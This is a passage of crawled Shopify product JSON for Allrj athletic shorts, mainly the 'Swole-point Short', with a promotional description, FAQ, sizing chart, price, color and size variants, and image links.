ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-swole-point-short.js
body_size: 2162
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: Go a size or two for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3143,"price_min":3143,"price_max":3143,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3143,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - 